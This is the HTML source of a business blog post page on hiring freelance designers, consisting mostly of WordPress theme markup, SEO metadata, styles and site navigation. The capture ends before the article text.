

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reality4times.co/the-pros-and-cons-of-hiring-freelance-designers/
body_size: 15029
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>The Pros and Cons of Hiring Freelance Designers - Reality 4 Times</title><link rel="preload" as="image" imagesrcset="https://reality4times.co/wp-content/uploads/2023/03/The-Pros-and-Cons-of-Hiring-Freelance-Designers.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://reality4times.co/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Hiring freelance designers has become increasingly popular as businesses seek to reduce costs and increase efficiency. While cseb there are many potential"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://reality4times.co/the-pros-and-cons-of-hiring-freelance-designers/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Pros and Cons of Hiring Freelance Designers - Reality 4 Times" />
<meta property="og:description" content="Hiring freelance designers has become increasingly popular as businesses seek to reduce costs and increase efficiency. While cseb there are many potential" />
<meta property="og:url" content="https://reality4times.co/the-pros-and-cons-of-hiring-freelance-designers/" />
<meta property="og:site_name" content="Reality 4 Times" />
<meta property="article:section" content="Business" />
<meta property="og:image" content="https://reality4times.co/wp-content/uploads/2023/03/The-Pros-and-Cons-of-Hiring-Freelance-Designers.jpg" />
<meta property="og:image:secure_url" content="https://reality4times.co/wp-content/uploads/2023/03/The-Pros-and-Cons-of-Hiring-Freelance-Designers.jpg" />
<meta property="og:image:width" content="748" />
<meta property="og:image:height" content="421" />
<meta property="og:image:alt" content="The Pros and Cons of Hiring Freelance Designers" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-14T00:22:25+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Pros and Cons of Hiring Freelance Designers - Reality 4 Times" />
<meta name="twitter:description" content="Hiring freelance designers has become increasingly popular as businesses seek to reduce costs and increase efficiency. While cseb there are many potential" />
<meta name="twitter:site" content="@Musa" />
<meta name="twitter:creator" content="@Musa" />
<meta name="twitter:image" content="https://reality4times.co/wp-content/uploads/2023/03/The-Pros-and-Cons-of-Hiring-Freelance-Designers.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Nicole" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://reality4times.co/#person","name":"Reality 4 Times","sameAs":["https://twitter.com/Musa"]},{"@type":"WebSite","@id":"https://reality4times.co/#website","url":"https://reality4times.co","name":"Reality 4 Times","publisher":{"@id":"https://reality4times.co/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://reality4times.co/wp-content/uploads/2023/03/The-Pros-and-Cons-of-Hiring-Freelance-Designers.jpg","url":"https://reality4times.co/wp-content/uploads/2023/03/The-Pros-and-Cons-of-Hiring-Freelance-Designers.jpg","width":"748","height":"421","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://reality4times.co/the-pros-and-cons-of-hiring-freelance-designers/#webpage","url":"https://reality4times.co/the-pros-and-cons-of-hiring-freelance-designers/","name":"The Pros and Cons of Hiring Freelance Designers - Reality 4 Times","datePublished":"2023-03-14T00:22:25+06:00","dateModified":"2023-03-14T00:22:25+06:00","isPartOf":{"@id":"https://reality4times.co/#website"},"primaryImageOfPage":{"@id":"https://reality4times.co/wp-content/uploads/2023/03/The-Pros-and-Cons-of-Hiring-Freelance-Designers.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://reality4times.co/author/musa/","name":"Nicole","url":"https://reality4times.co/author/musa/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","caption":"Nicole","inLanguage":"en-US"},"sameAs":["https://reality4times.co"]},{"@type":"BlogPosting","headline":"The Pros and Cons of Hiring Freelance Designers - Reality 4 Times","datePublished":"2023-03-14T00:22:25+06:00","dateModified":"2023-03-14T00:22:25+06:00","articleSection":"Business","author":{"@id":"https://reality4times.co/author/musa/","name":"Nicole"},"publisher":{"@id":"https://reality4times.co/#person"},"description":"Hiring freelance designers has become increasingly popular as businesses seek to reduce costs and increase efficiency. While cseb there are many potential","name":"The Pros and Cons of Hiring Freelance Designers - Reality 4 Times","@id":"https://reality4times.co/the-pros-and-cons-of-hiring-freelance-designers/#richSnippet","isPartOf":{"@id":"https://reality4times.co/the-pros-and-cons-of-hiring-freelance-designers/#webpage"},"image":{"@id":"https://reality4times.co/wp-content/uploads/2023/03/The-Pros-and-Cons-of-Hiring-Freelance-Designers.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://reality4times.co/the-pros-and-cons-of-hiring-freelance-designers/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Feed" href="https://reality4times.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Comments Feed" href="https://reality4times.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; The Pros and Cons of Hiring Freelance Designers Comments Feed" href="https://reality4times.co/the-pros-and-cons-of-hiring-freelance-designers/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reality4times.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freality4times.co%2Fthe-pros-and-cons-of-hiring-freelance-designers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reality4times.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freality4times.co%2Fthe-pros-and-cons-of-hiring-freelance-designers%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://reality4times.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://reality4times.co/wp-content/themes/smart-mag/style.css?ver=10.0.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #dd232f;
--c-main-rgb: 221,35,47;
--text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Sora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--c-p-meta-icons: var(--c-main); }
.post-title:not(._) { letter-spacing: -0.01em; }
.main-sidebar .widget { margin-bottom: 45px; }
.smart-head-main .smart-head-mid { background-color: #ffffff; border-bottom-width: 2px; border-bottom-color: #000000; }
.navigation-main .menu > li > a { font-family: "Sora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.s-light .navigation-main { --c-nav: #000000; --c-nav-hov: #dd3333; }
.smart-head-main { --c-search-icon: #000000; }
.lower-footer { color: #ffffff; }
.post-meta { --p-meta-sep: "\2023"; --p-meta-sep-pad: 6px; }
.post-meta .meta-item:before { transform: scale(.8); }
.cat-labels .category { padding-left: 10px; padding-right: 10px; }
.block-head-e1 .heading { font-family: "Barlow Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 22px; font-weight: bold; font-style: italic; letter-spacing: .04em; }
.block-head-e2 .heading { font-family: "Barlow Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 32px; font-weight: 800; font-style: italic; text-transform: uppercase; letter-spacing: 0.04em; }
.block-head-e2 { --line-weight: 4px; --c-line: var(--c-main); }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.list-post { --list-p-media-width: 35%; --list-p-media-max-width: 85%; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 13px; }
.the-post-header .post-meta .post-title { line-height: 1.26; }
.entry-content { line-height: 1.65; letter-spacing: 0.01em; }
.post-share-float .service { width: 40px; height: 38px; margin-bottom: 9px; font-size: 18px; }
.s-head-modern .sub-title { font-weight: 500; }
.site-s-light .s-head-modern .sub-title { color: #6d6d6d; }
.site-s-light .s-head-large .post-meta { --c-post-meta: #6d6d6d; }
.s-dark .s-head-large .post-meta { --c-post-meta: #e2e2e2; }
.a-wrap-2:not(._) { margin-top: 0px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://reality4times.co/wp-content/themes/smart-mag/css/lightbox.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://reality4times.co/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700%7CSora%3A400%2C500%2C600%2C700%7CBarlow+Condensed%3Abold%2Cboldi%2C800%2C800i&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://reality4times.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reality4times.co/wp-json/wp/v2/posts/5188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reality4times.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://reality4times.co/?p=5188' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-32x32.png" sizes="32x32" />
<link rel="icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-180x180.png" />
<meta name="msapplication-TileImage" content="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-5188 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-12 has-lb has-lb-sm layout-normal elementor-default elementor-kit-609">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" width="115" height="72" alt="Reality 4 Times"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://reality4times.co/" title="Reality 4 Times" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" class="logo-image" alt="Reality 4 Times" width="230" height="143"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-homes" class="menu"><li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8456"><a href="https://reality4times.co/">Home</a></li>
<li id="menu-item-8462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-8462"><a href="https://reality4times.co/category/news/">News</a></li>
<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-12 menu-item-8457"><a href="https://reality4times.co/category/business/">Business</a></li>
<li id="menu-item-8463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-8463"><a href="https://reality4times.co/category/technology/">Technology</a></li>
<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-8458"><a href="https://reality4times.co/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-8460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-8460"><a href="https://reality4times.co/category/fashion/">Fashion</a></li>
<li id="menu-item-8461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-27 menu-item-8461"><a href="https://reality4times.co/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-8464"><a href="https://reality4times.co/category/travel/">Travel</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://reality4times.co/" title="Reality 4 Times" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" width="115" height="72" alt="Reality 4 Times"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://reality4times.co/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://reality4times.co/category/business/"><span>Business</span></a></span><span class="delim">&raquo;</span><span class="current">The Pros and Cons of Hiring Freelance Designers</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://reality4times.co/category/business/" class="category term-color-12" rel="category">Business</a>
					</span>
					</div><h1 class="is-title post-title">The Pros and Cons of Hiring Freelance Designers</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Nicole' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2023-03-14T00:22:25+06:00">March 14, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://reality4times.co/the-pros-and-cons-of-hiring-freelance-designers/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Mins Read</span></div></div>	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
